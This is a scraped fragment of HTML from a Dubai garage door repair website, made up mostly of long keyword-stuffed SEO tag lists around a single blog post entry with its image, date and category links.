tag-garage-door-installations-in-dubai tag-garage-door-installer-in-dubai tag-garage-door-installers-in-dubai tag-garage-door-insulation-kit-in-dubai tag-garage-door-insulation-panels-in-dubai tag-garage-door-keypad-in-dubai tag-garage-door-keypads-in-dubai tag-garage-door-lock-in-dubai tag-garage-door-locks-in-dubai tag-garage-door-lubricant-in-dubai tag-garage-door-maintenance-in-dubai tag-garage-door-manufacturer-in-dubai tag-garage-door-manufacturers-in-dubai tag-garage-door-mechanic-in-dubai tag-garage-door-mechanics-in-dubai tag-garage-door-monitor-in-dubai tag-garage-door-motor-in-dubai tag-garage-door-motor-repair-in-dubai tag-garage-door-motors-in-dubai tag-garage-door-off-track-in-dubai tag-garage-door-opener-battery-in-dubai tag-garage-door-opener-brands-in-dubai tag-garage-door-opener-chain-in-dubai tag-garage-door-opener-cost-in-dubai tag-garage-door-opener-in-dubai tag-garage-door-opener-installation-cost-in-dubai tag-garage-door-opener-installation-in-dubai tag-garage-door-opener-installer-in-dubai tag-garage-door-opener-installers-in-dubai tag-garage-door-opener-keypad-in-dubai tag-garage-door-opener-maintenance-in-dubai tag-garage-door-opener-parts-in-dubai tag-garage-door-opener-prices tag-garage-door-opener-problems-in-dubai tag-garage-door-opener-receiver-in-dubai tag-garage-door-opener-remote-control-in-dubai tag-garage-door-opener-remote-in-dubai tag-garage-door-opener-remote-replacement-in-dubai tag-garage-door-opener-remotes-in-dubai tag-garage-door-opener-repair-in-dubai tag-garage-door-opener-repair-service-in-dubai tag-garage-door-opener-repairs-in-dubai tag-garage-door-opener-replacement-in-dubai tag-garage-door-opener-reviews-in-dubai tag-garage-door-opener-service-in-dubai tag-garage-door-opener-spring-in-dubai tag-garage-door-opener-springs-in-dubai tag-garage-door-opener-system-in-dubai tag-garage-door-opener-troubleshooting-in-dubai tag-garage-door-openers-in-dubai tag-garage-door-openers-installation-in-dubai tag-garage-door-openers-remote tag-garage-door-openers-remotes-in-dubai tag-garage-door-openers-repair-in-dubai tag-garage-door-openers-reviews-in-dubai tag-garage-door-openers-sale-in-dubai tag-garage-door-opening-in-dubai tag-garage-door-operator-in-dubai tag-garage-door-operators-in-dubai tag-garage-door-overhead-in-dubai tag-garage-door-panel-in-dubai tag-garage-door-panel-repair-in-dubai tag-garage-door-panel-replacement-in-dubai tag-garage-door-panels-for-sale-in-dubai tag-garage-door-panels-in-dubai tag-garage-door-panels-replacement-in-dubai tag-garage-door-parts-in-dubai tag-garage-door-price tag-garage-door-prices tag-garage-door-pricing tag-garage-door-problem-in-dubai tag-garage-door-problems-in-dubai tag-garage-door-rail-repair-in-dubai tag-garage-door-rails-in-dubai tag-garage-door-receiver-in-dubai tag-garage-door-refurbishment-in-dubai tag-garage-door-reinforcement-in-dubai tag-garage-door-remote-control-in-dubai tag-garage-door-remote-controls-in-dubai tag-garage-door-remote-in-dubai tag-garage-door-remote-openers-in-dubai tag-garage-door-remote-repair-in-dubai tag-garage-door-remote-replacement-in-dubai tag-garage-door-remotes-in-dubai tag-garage-door-repair-abu-hail-dubai tag-garage-door-repair-al-awir-dubai tag-garage-door-repair-al-bada-dubai tag-garage-door-repair-al-baraha-dubai tag-garage-door-repair-al-buteen-dubai tag-garage-door-repair-al-dhagaya-dubai tag-garage-door-repair-al-furjan-dubai tag-garage-door-repair-al-garhoud-dubai tag-garage-door-repair-al-guoz-fourth-dubai tag-garage-door-repair-al-hamriya-dubai tag-garage-door-repair-al-hamriya-por-dubai tag-garage-door-repair-al-hudaiba-dubai tag-garage-door-repair-al-jaddaf-dubai tag-garage-door-repair-al-jafiliya-dubai tag-garage-door-repair-al-karama-dubai tag-garage-door-repair-al-khwaneej-dubai tag-garage-door-repair-al-mamzar-dubai tag-garage-door-repair-al-manara-dubai tag-garage-door-repair-al-mankhool-dubai tag-garage-door-repair-al-mizhar-dubai tag-garage-door-repair-al-muraqqabat-dubai tag-garage-door-repair-al-murar-dubai tag-garage-door-repair-al-muteena-dubai tag-garage-door-repair-al-nahda-dubai tag-garage-door-repair-al-quoz-industrial-dubai tag-garage-door-repair-al-qusais-industrial-dubai tag-garage-door-repair-al-rashidiya-dubai tag-garage-door-repair-al-sabkha-dubai tag-garage-door-repair-al-safa-dubai tag-garage-door-repair-al-safouh-dubai tag-garage-door-repair-al-satwa-dubai tag-garage-door-repair-al-souq-al-kabeer-dubai tag-garage-door-repair-al-twar-dubai tag-garage-door-repair-al-waheda-dubai tag-garage-door-repair-al-warqa-dubai tag-garage-door-repair-al-wasl-dubai tag-garage-door-repair-aleyas-dubai tag-garage-door-repair-and-installation-in-dubai tag-garage-door-repair-arabian-renches-dubai tag-garage-door-repair-companies-in-dubai tag-garage-door-repair-company-in-dubai tag-garage-door-repair-cost-in-dubai tag-garage-door-repair-costs-in-dubai tag-garage-door-repair-dubai-lifestyle-city-dubai tag-garage-door-repair-dubai-production-city-dubai tag-garage-door-repair-dubaiu tag-garage-door-repair-elite-residence-dubai tag-garage-door-repair-estimate-in-dubai tag-garage-door-repair-falcon-city-dubai tag-garage-door-repair-fixing-services-dubai tag-garage-door-repair-flamingo-villa-dubai tag-garage-door-repair-green-community-dubai tag-garage-door-repair-houston-in-dubai tag-garage-door-repair-in-dubai tag-garage-door-repair-investment-park-dubai tag-garage-door-repair-jebel-ali-1-2-3-4-dubai tag-garage-door-repair-jebel-ali-industrial-dubai tag-garage-door-repair-jebel-ali-palm-dubai tag-garage-door-repair-jebel-ali-village-dubai tag-garage-door-repair-jumeira-1-2-3-4-dubai tag-garage-door-repair-jumeirah-beach-residence-dubai tag-garage-door-repair-jumeirah-districts-dubai tag-garage-door-repair-jumeirah-golf-estat-dubai tag-garage-door-repair-jumeirah-golf-estate-dubai tag-garage-door-repair-jumeirah-hights-dubai tag-garage-door-repair-jumeirah-islands-dubai tag-garage-door-repair-jumeirah-park-dubai tag-garage-door-repair-jumeirah-village-circle-dubai tag-garage-door-repair-jumeirah-village-triangle-dubai tag-garage-door-repair-lifestyle-city-dubai tag-garage-door-repair-los-angeles-in-dubai tag-garage-door-repair-madinat-jumeirah-dubai tag-garage-door-repair-marsa-dubai-dubai tag-garage-door-repair-masakin-al-furjan-dubai tag-garage-door-repair-meadows-springs-dubai tag-garage-door-repair-mirdif-city-center-dubai tag-garage-door-repair-motor-city-dubai tag-garage-door-repair-mudon-villa-dubai tag-garage-door-repair-muhaisanah-dubai tag-garage-door-repair-palm-jumeirah-dubai tag-garage-door-repair-panels-in-dubai tag-garage-door-repair-parts-in-dubai tag-garage-door-repair-phoenix-in-dubai tag-garage-door-repair-polo-homes-dubai tag-garage-door-repair-prices tag-garage-door-repair-production-city-dubai tag-garage-door-repair-ras-al-khor-dubai tag-garage-door-repair-repair-knowledge-village-dubai tag-garage-door-repair-san-diego-in-dubai tag-garage-door-repair-service-in-dubai tag-garage-door-repair-services-in-dubai tag-garage-door-repair-silicon-oasis-dubai tag-garage-door-repair-spring-in-dubai tag-garage-door-repair-springs-in-dubai tag-garage-door-repair-studio-city-dubai tag-garage-door-repair-the-garden-dubai tag-garage-door-repair-the-greens-dubai tag-garage-door-repair-the-sustainable-city-dubai tag-garage-door-repair-the-villa-dubai tag-garage-door-repair-umm-al-sheif-dubai tag-garage-door-repair-umm-suqiem-dubai tag-garage-door-repairal-garhoud-dubai tag-garage-door-repairman-in-dubai tag-garage-door-repairmen-in-dubai tag-garage-door-repairs-cost-in-dubai tag-garage-door-repairs-in-dubai tag-garage-door-replace-in-dubai tag-garage-door-replacement-cost-in-dubai tag-garage-door-replacement-in-dubai tag-garage-door-replacement-panels-in-dubai tag-garage-door-replacement-parts-in-dubai tag-garage-door-replacement-service-in-dubai tag-garage-door-replacement-spring-in-dubai tag-garage-door-replacement-springs-in-dubai tag-garage-door-replacement-track-in-dubai tag-garage-door-replacements-in-dubai tag-garage-door-reviews-in-dubai tag-garage-door-roller tag-garage-door-roller-repair-in-dubai tag-garage-door-roller-replacement-in-dubai tag-garage-door-rollers tag-garage-door-rollers-replacement-in-dubai tag-garage-door-sale-in-dubai tag-garage-door-sales-and-installation-in-dubai tag-garage-door-sales-and-service-in-dubai tag-garage-door-sales-in-dubai tag-garage-door-seal-in-dubai tag-garage-door-seals-in-dubai tag-garage-door-security-in-dubai tag-garage-door-sensors-in-dubai tag-garage-door-service-and-repair-in-dubai tag-garage-door-service-company-in-dubai tag-garage-door-service-in-dubai tag-garage-door-services tag-garage-door-services-company-in-dubai tag-garage-door-services-in-dubai tag-garage-door-servicing-in-dubai tag-garage-door-shop-in-dubai tag-garage-door-sizes-in-dubai tag-garage-door-spares-in-dubai tag-garage-door-specialists-in-dubai tag-garage-door-specials-in-dubai tag-garage-door-spring-adjustment-in-dubai tag-garage-door-spring-broke-in-dubai tag-garage-door-spring-broken-in-dubai tag-garage-door-spring-in-dubai tag-garage-door-spring-installation-in-dubai tag-garage-door-spring-repair-cost-in-dubai tag-garage-door-spring-repair-in-dubai tag-garage-door-spring-repair-service-in-dubai tag-garage-door-spring-repairs-in-dubai tag-garage-door-spring-replacement-cost-in-dubai tag-garage-door-spring-replacement-in-dubai tag-garage-door-springs-for-sale-in-dubai tag-garage-door-springs-in-dubai tag-garage-door-springs-installation-in-dubai tag-garage-door-springs-repair-in-dubai tag-garage-door-springs-replacement-cost-in-dubai tag-garage-door-springs-replacement-in-dubai tag-garage-door-strut-in-dubai tag-garage-door-struts-in-dubai tag-garage-door-styles-in-dubai tag-garage-door-systems-in-dubai tag-garage-door-technician-in-dubai tag-garage-door-technicians-in-dubai tag-garage-door-tension-spring-in-dubai tag-garage-door-tension-springs-in-dubai tag-garage-door-threshold-in-dubai tag-garage-door-torsion-spring-in-dubai tag-garage-door-torsion-spring-installation-in-dubai tag-garage-door-torsion-spring-repair-in-dubai tag-garage-door-torsion-spring-replacement-in-dubai tag-garage-door-torsion-springs-in-dubai tag-garage-door-track-in-dubai tag-garage-door-track-repair-in-dubai tag-garage-door-track-replacement-in-dubai tag-garage-door-tracks-in-dubai tag-garage-door-transmitter-in-dubai tag-garage-door-trim-in-dubai tag-garage-door-troubleshooting-in-dubai tag-garage-door-weather-seal-in-dubai tag-garage-door-weatherstrip-in-dubai tag-garage-door-weatherstripping-in-dubai tag-garage-door-width-in-dubai tag-garage-door-window-inserts-in-dubai tag-garage-door-windows-in-dubai tag-garage-door-with-a-door-in-dubai tag-garage-doorrepair-the-sustainable-city-dubai tag-garage-doors-and-openers-in-dubai tag-garage-doors-companies-in-dubai tag-garage-doors-company-in-dubai tag-garage-doors-cost-in-dubai tag-garage-doors-fix-in-dubai tag-garage-doors-for-sale-in-dubai tag-garage-doors-in-dubai tag-garage-doors-in-dubai-in-dubai tag-garage-doors-installation-in-dubai tag-garage-doors-installed-in-dubai tag-garage-doors-installers-in-dubai tag-garage-doors-maintenance-in-dubai tag-garage-doors-online-in-dubai tag-garage-doors-opener-in-dubai tag-garage-doors-openers-in-dubai tag-garage-doors-overhead-in-dubai tag-garage-doors-panels-in-dubai tag-garage-doors-parts-in-dubai tag-garage-doors-price tag-garage-doors-prices tag-garage-doors-remote-in-dubai tag-garage-doors-remotes tag-garage-doors-repair-cost-in-dubai tag-garage-doors-repair-in-dubai tag-garage-doors-repair-service-in-dubai tag-garage-doors-repairs-in-dubai tag-garage-doors-replacement-in-dubai tag-garage-doors-residential-in-dubai tag-garage-doors-sale-in-dubai tag-garage-doors-sales-in-dubai tag-garage-doors-service-and-repairs-in-dubai tag-garage-doors-service-in-dubai tag-garage-doors-services-in-dubai tag-garage-doors-sizes-in-dubai tag-garage-doors-spring-in-dubai tag-garage-doors-spring-repair-in-dubai tag-garage-doors-spring-replacement-in-dubai tag-garage-doors-springs-in-dubai tag-garage-doors-suppliers-in-dubai tag-garage-doors-with-doors-in-dubai tag-garage-doors-with-windows-in-dubai tag-garage-fix-in-dubai tag-garage-installation-in-dubai tag-garage-opener-in-dubai tag-garage-opener-installation-in-dubai tag-garage-opener-repair-in-dubai tag-garage-openers-in-dubai tag-garage-overhead-door-in-dubai tag-garage-overhead-doors-in-dubai tag-garage-remote-control-in-dubai tag-garage-remote-in-dubai tag-garage-remotes-in-dubai tag-garage-repair-in-dubai tag-garage-repair-service-in-dubai tag-garage-repair-services-in-dubai tag-garage-repairs-in-dubai tag-garage-roller-door tag-garage-roller-doors tag-garage-service-door-in-dubai tag-garage-service-doors-in-dubai tag-garage-service-in-dubai tag-garage-spring-in-dubai tag-garage-spring-repair-in-dubai tag-garage-spring-replacement-in-dubai tag-garage-springs-in-dubai tag-garagedoors-in-dubai tag-garages-doors-in-dubai tag-genie-door tag-genie-door-opener-in-dubai tag-genie-garage-door-in-dubai tag-genie-garage-door-opener-in-dubai tag-genie-garage-door-opener-parts-in-dubai tag-genie-garage-door-opener-remote-in-dubai tag-genie-garage-door-opener-troubleshooting-in-dubai tag-genie-garage-door-openers-in-dubai tag-genie-garage-door-parts-in-dubai tag-genie-garage-door-remote-in-dubai tag-genie-garage-doors-in-dubai tag-genie-garage-in-dubai tag-genie-intellicode-garage-door-opener-in-dubai tag-glass-door-repair-in-dubai tag-glass-door-services-in-dubai tag-glass-door-work-in-dubai tag-glass-garage-door-in-dubai tag-glass-garage-doors-in-dubai tag-gliderol-garage-doors-in-dubai tag-haas-garage-doors-in-dubai tag-henderson-garage-door-in-dubai tag-henderson-garage-doors-in-dubai tag-holmes-garage-doors-in-dubai tag-home-garage-door-in-dubai tag-home-garage-doors-in-dubai tag-homelink-garage-door-opener-in-dubai tag-hormann-garage-doors-in-dubai tag-how-to-fix-a-garage-door-in-dubai tag-how-to-fix-garage-door-in-dubai tag-how-to-install-garage-door-in-dubai tag-ideal-garage-doors-in-dubai tag-industrial-garage-door-in-dubai tag-industrial-garage-doors-in-dubai tag-industrial-overhead-doors-in-dubai tag-install-a-garage-door-opener-in-dubai tag-install-garage tag-install-garage-door-in-dubai tag-install-garage-door-opener-in-dubai tag-install-garage-door-spring-in-dubai tag-install-garage-door-springs-in-dubai tag-install-garage-doors-in-dubai tag-installation-garage-door-in-dubai tag-installation-of-garage-door-in-dubai tag-installing-a-garage-door-in-dubai tag-installing-a-garage-door-opener-in-dubai tag-installing-a-new-garage-door-in-dubai tag-installing-garage-door-in-dubai tag-installing-garage-door-opener-in-dubai tag-installing-garage-door-springs-in-dubai tag-installing-garage-doors-in-dubai tag-insulated-garage-door-in-dubai tag-insulated-garage-doors-in-dubai tag-jackshaft-garage-door-opener-in-dubai tag-keychain-garage-door-opener-in-dubai tag-keypad-garage-door-opener-in-dubai tag-legacy-garage-door-opener-in-dubai tag-legacy-garage-door-openers-in-dubai tag-lift-master-garage-door-opener-in-dubai tag-lift-master-in-dubai tag-liftmaster tag-liftmaster-3800-in-dubai tag-liftmaster-garage tag-liftmaster-garage-door-in-dubai tag-liftmaster-garage-door-opener-in-dubai tag-liftmaster-garage-door-opener-parts-in-dubai tag-liftmaster-garage-door-opener-remote-in-dubai tag-liftmaster-garage-door-openers-in-dubai tag-liftmaster-in-dubai tag-liftmaster-parts-in-dubai tag-liftmaster-remote-in-dubai tag-liftmaster-remotes-in-dubai tag-linear-garage-door-opener-in-dubai tag-linear-garage-door-openers-in-dubai tag-local-garage-door-companies-in-dubai tag-local-garage-door-in-dubai tag-local-garage-door-installers-in-dubai tag-local-garage-door-repair-in-dubai tag-local-garage-doors-in-dubai tag-marantec-garage-door-opener-in-dubai tag-martin-garage-doors-in-dubai tag-menards-garage-doors-in-dubai tag-merlin-garage-door-openers-in-dubai tag-metal-garage-door-in-dubai tag-metal-garage-doors-in-dubai tag-modern-garage-doors-in-dubai tag-motorcycle-garage-door-opener-in-dubai tag-new-garage-door-cost-in-dubai tag-new-garage-door-in-dubai tag-new-garage-door-installation-in-dubai tag-new-garage-door-opener-in-dubai tag-new-garage-door-openers-in-dubai tag-new-garage-doors-in-dubai tag-oak-garage-doors-in-dubai tag-opener-installation tag-opener-repair tag-opener-replacement tag-overhead-door tag-overhead-door-co-in-dubai tag-overhead-door-companies-in-dubai tag-overhead-door-company-in-dubai tag-overhead-door-corporation-in-dubai tag-overhead-door-garage-door-in-dubai tag-overhead-door-garage-door-opener-in-dubai tag-overhead-door-garage-doors-in-dubai tag-overhead-door-in-dubai tag-overhead-door-installation-in-dubai tag-overhead-door-maintenance-in-dubai tag-overhead-door-opener-in-dubai tag-overhead-door-openers-in-dubai tag-overhead-door-parts-in-dubai tag-overhead-door-prices-in-dubai tag-overhead-door-remote-in-dubai tag-overhead-door-remotes-in-dubai tag-overhead-door-repairs-in-dubai tag-overhead-door-replacement-remote tag-overhead-door-rollers-in-dubai tag-overhead-door-service-in-dubai tag-overhead-door-spring-in-dubai tag-overhead-door-spring-replacement-in-dubai tag-overhead-door-springs-in-dubai tag-overhead-doors-in-dubai tag-overhead-garage tag-overhead-garage-door-company-in-dubai tag-overhead-garage-door-in-dubai tag-overhead-garage-door-installation-in-dubai tag-overhead-garage-door-opener-in-dubai tag-overhead-garage-door-openers-in-dubai tag-overhead-garage-door-parts-in-dubai tag-overhead-garage-door-prices tag-overhead-garage-door-remote tag-overhead-garage-door-repair-in-dubai tag-overhead-garage-door-service-in-dubai tag-overhead-garage-door-spring-in-dubai tag-overhead-garage-door-spring-repair-in-dubai tag-overhead-garage-door-spring-replacement-in-dubai tag-overhead-garage-door-springs-in-dubai tag-overhead-garage-door-track-in-dubai tag-overhead-garage-doors-in-dubai tag-overhead-garage-doors-repair-in-dubai tag-overhead-garage-in-dubai tag-overhead-roll-up-doors-in-dubai tag-panel-garage tag-panel-garage-doors-in-dubai tag-precision-garage-door-in-dubai tag-precision-garage-door-repair-in-dubai tag-precision-garage-doors-in-dubai tag-precision-garage-in-dubai tag-price-of-garage-doors tag-prices-garage tag-prices-garage-doors tag-quality-garage-door-repair-in-dubai tag-quiet-garage-door-opener-in-dubai tag-raynor-garage-door-in-dubai tag-raynor-garage-door-opener-in-dubai tag-raynor-garage-door-openers-in-dubai tag-raynor-garage-doors-in-dubai tag-remote-control-garage-doors-in-dubai tag-remote-garage-door-in-dubai tag-remote-garage-door-opener-in-dubai tag-remote-garage-door-openers-in-dubai tag-remote-garage-doors-in-dubai tag-repair-a-garage-door-in-dubai tag-repair-door-in-dubai tag-repair-garage tag-repair-garage-door-cable-in-dubai tag-repair-garage-door-in-dubai tag-repair-garage-door-opener-in-dubai tag-repair-garage-door-spring-in-dubai tag-repair-garage-doors-in-dubai tag-repair-garage-in-dubai tag-repair-overhead tag-repair-overhead-garage-door-in-dubai tag-repair-roller-door-in-dubai tag-repair-services tag-repairing-a-garage-door-in-dubai tag-repairing-garage-door-in-dubai tag-repairing-garage-door-opener-in-dubai tag-repairing-garage-door-spring-in-dubai tag-repairing-garage-door-springs-in-dubai tag-repairing-garage-doors-in-dubai tag-repairs-to-garage-doors-in-dubai tag-replace-garage-door-cable-in-dubai tag-replace-garage-door-in-dubai tag-replace-garage-door-opener-in-dubai tag-replace-garage-door-spring-in-dubai tag-replace-garage-door-springs-in-dubai tag-replace-garage-doors-in-dubai tag-replacement-garage tag-replacement-garage-door-in-dubai tag-replacement-garage-door-opener-in-dubai tag-replacement-garage-door-opener-remote-in-dubai tag-replacement-garage-door-openers-in-dubai tag-replacement-garage-door-panels-in-dubai tag-replacement-garage-door-springs-for-overhead-garage-doors-in-dubai tag-replacement-garage-door-springs-in-dubai tag-replacement-garage-door-track-in-dubai tag-replacement-garage-doors-in-dubai tag-replacing-garage-door-cables-in-dubai tag-replacing-garage-door-in-dubai tag-replacing-garage-door-opener-in-dubai tag-replacing-garage-door-spring-in-dubai tag-replacing-garage-door-springs-in-dubai tag-replacing-garage-doors-in-dubai tag-residential-garage-door-in-dubai tag-residential-garage-door-installation-in-dubai tag-residential-garage-door-openers-in-dubai tag-residential-garage-door-prices tag-residential-garage-door-repair-in-dubai tag-residential-garage-doors-in-dubai tag-residential-roll-up-garage-doors-in-dubai tag-roll-up-doors-in-dubai tag-roll-up-garage-door-in-dubai tag-roll-up-garage-door-repair-in-dubai tag-roll-up-garage-doors-in-dubai tag-roll-up-overhead-doors-in-dubai tag-roller-door-in-dubai tag-roller-door-maintenance-in-dubai tag-roller-door-repair-in-dubai tag-roller-door-repairs-in-dubai tag-roller-doors-in-dubai tag-roller-doors-repairs-in-dubai tag-roller-garage tag-roller-garage-door tag-roller-garage-doors tag-roller-repair tag-roller-shutter-garage-door tag-roller-shutter-garage-doors tag-rolling-doors tag-rolling-doors-in-dubai tag-rolling-garage tag-rolling-garage-door-in-dubai tag-rolling-garage-doors-in-dubai tag-rolling-steel-doors-in-dubai tag-rollup-garage-door-in-dubai tag-rollup-garage-doors-in-dubai tag-same-day-garage-door-repair-in-dubai tag-sectional-garage-door-in-dubai tag-sectional-garage-door-repair-in-dubai tag-sectional-garage-doors-in-dubai tag-sectional-overhead-doors-in-dubai tag-service-garage-door-in-dubai tag-service-garage-doors-in-dubai tag-servicing-garage-doors-in-dubai-garage-door-service-repair-in-dubai-service-door-for-garage-in-dubai tag-shop-garage-doors-in-dubai tag-side-hinged-garage-doors-in-dubai tag-side-mount-garage-door-opener-in-dubai tag-single-garage-door-in-dubai tag-sliding-garage-doors-in-dubai tag-small-garage-doors-in-dubai tag-sommer-garage-door-opener-in-dubai tag-spring-for-garage-door-in-dubai tag-spring-for-garage-door-opener-in-dubai tag-spring-garage-door-repair-in-dubai tag-spring-installation tag-spring-repair tag-springs-for-garage-doors-in-dubai tag-standard-garage-door-sizes-in-dubai tag-stanley-garage-door-opener-in-dubai tag-stanley-garage-door-opener-parts-in-dubai tag-stanley-garage-door-opener-remote tag-steel-garage-door-in-dubai tag-steel-garage-doors-in-dubai tag-steel-overhead-doors-in-dubai tag-the-garage-door-company-in-dubai tag-the-garage-door-doctor-in-dubai tag-the-garage-door-guys-in-dubai tag-the-garage-door-in-dubai tag-the-roller-door-doctor-in-dubai tag-tilt-up-garage-door-in-dubai tag-timber-garage-doors-in-dubai tag-torsion-spring-garage-door-in-dubai tag-torsion-springs-for-garage-doors-in-dubai tag-types-of-garage-doors-in-dubai tag-universal-garage-door-in-dubai tag-universal-garage-door-opener-in-dubai tag-universal-garage-door-opener-remote-in-dubai tag-universal-garage-door-openers-in-dubai tag-universal-garage-door-remote-in-dubai tag-universal-garage-door-remotes-in-dubai tag-universal-garage-doors-in-dubai tag-up-and-over-garage-door-in-dubai tag-up-and-over-garage-doors-in-dubai tag-used-garage-doors-for-sale-in-dubai tag-used-garage-doors-in-dubai tag-vinyl-garage-doors-in-dubai tag-wayne-dalton-garage-door-in-dubai tag-wayne-dalton-garage-door-opener-in-dubai tag-wayne-dalton-garage-door-openers-in-dubai tag-wayne-dalton-garage-door-parts-in-dubai tag-wayne-dalton-garage-doors-in-dubai tag-wayne-dalton-in-dubai tag-wessex-garage-doors-in-dubai tag-windsor-garage-doors-in-dubai tag-wood-garage-door-repair-in-dubai tag-wood-garage-doors-in-dubai tag-wood-garage-doors-prices tag-wooden-garage-door-in-dubai tag-wooden-garage-door-repair-in-dubai tag-wooden-garage-doors-in-dubai tag-wooden-garage-doors-prices">
											<a href="https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/">
							<img width="848" height="463" src="https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Fixing-Services-Dubai-848x463.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" />						</a>
										<div class="meta-data">
						<time datetime="2017-11-16T11:52:53+00:00" class="published  meta-data__date">November 16, 2017</time>
						<time class="hidden  updated">January 4, 2022</time>
						<span class="vcard  author">
							<span class="meta-data__author">By <span class="fn">@786</span></span>
						</span>
						<span class="meta-data__categories"> <a href="https://garagedoorrepairdubai.com/category/garage-door-product/" rel="category tag">Garage Door Product</a> &bull; <a href="https://garagedoorrepairdubai.com/category/garage-door-repair-dubai/" rel="category tag">Garage Door Repair Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/category/garage-doorss-services/" rel="category tag">Garage Doors Services</a></span>						<span class="meta-data__tags"> <a href="https://garagedoorrepairdubai.com/tag/16-garage-door-in-dubai/" rel="tag">16 garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/16-x-7-garage-door-in-dubai/" rel="tag">16 x 7 garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/16x7-garage-door-in-dubai/" rel="tag">16x7 garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/24-hour-garage-door-repair-in-dubai/" rel="tag">24 hour garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/24-hour-garage-door-service-in-dubai/" rel="tag">24 hour garage door service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/24-hr-garage-door-repair-in-dubai/" rel="tag">24 hr garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/a-and-a-garage-doors-in-dubai/" rel="tag">A and a garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/a-garage-doors-in-dubai/" rel="tag">A garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/access-garage-doors-in-dubai/" rel="tag">Access garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/access-master-garage-door-opener-in-dubai/" rel="tag">Access master garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/adjust-garage-door-in-dubai/" rel="tag">Adjust garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/adjust-garage-door-spring-in-dubai/" rel="tag">Adjust garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/affordable-garage-doors-in-dubai/" rel="tag">Affordable garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/akylink-garage-door-opener-in-dubai/" rel="tag">Akylink garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/all-garage-door-repair-in-dubai/" rel="tag">All garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/allister-garage-door-opener-in-dubai/" rel="tag">Allister garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/aluminum-garage-door-in-dubai/" rel="tag">Aluminum garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/aluminum-garage-doors-in-dubai/" rel="tag">Aluminum garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/american-garage-door-in-dubai/" rel="tag">American garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automated-garage-doors-in-dubai/" rel="tag">Automated garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-door-opener-in-dubai/" rel="tag">Automatic door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-door-openers-in-dubai/" rel="tag">Automatic door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-door-repair-in-dubai/" rel="tag">Automatic door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage/" rel="tag">Automatic Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-closer-in-dubai/" rel="tag">Automatic garage door closer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-company-in-dubai/" rel="tag">Automatic garage door company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-in-dubai/" rel="tag">Automatic garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-installation-in-dubai/" rel="tag">Automatic garage door installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-installer-in-dubai/" rel="tag">Automatic garage door installer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-opener-in-dubai/" rel="tag">Automatic garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-opener-repair-in-dubai/" rel="tag">Automatic garage door opener repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-openers-in-dubai/" rel="tag">Automatic garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-repair-in-dubai/" rel="tag">Automatic garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-repair-service-in-dubai/" rel="tag">Automatic garage door repair service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-repairs-in-dubai/" rel="tag">Automatic garage door repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-doors-in-dubai/" rel="tag">Automatic garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-opener-in-dubai/" rel="tag">Automatic garage opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-opener/" rel="tag">Automatic Opener</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/belt-drive-garage-door-opener-in-dubai/" rel="tag">Belt drive garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/best-garage/" rel="tag">Best Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/best-garage-door-company-in-dubai/" rel="tag">Best garage door company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/best-garage-door-in-dubai/" rel="tag">Best garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/best-garage-door-opener-in-dubai/" rel="tag">Best garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/best-garage-door-openers-in-dubai/" rel="tag">Best garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/best-garage-door-repair-in-dubai/" 